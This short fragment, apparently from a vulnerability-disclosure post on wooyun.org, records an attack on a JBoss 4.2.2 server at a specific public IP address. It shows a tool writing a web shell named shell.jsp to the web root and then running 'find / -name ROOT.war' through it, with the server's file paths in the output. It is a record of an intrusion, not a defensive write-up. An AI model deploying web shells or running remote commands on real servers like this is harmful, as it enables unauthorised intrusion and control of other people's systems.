 Url: http://111.203.203.24:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: find / -name ROOT.war
Execute
/jboss/jboss-4.2.2.GA/server/all/deploy/jboss-web.deployer/ROOT.war
/jboss/jboss-4.2.2.GA/server/servicebusserver/deploy/jboss-web.deployer/ROOT.war
/jboss/jboss-4.2.2.GA/server/default/deploy/jboss-web.deployer/ROOT.war
www.wooyun.org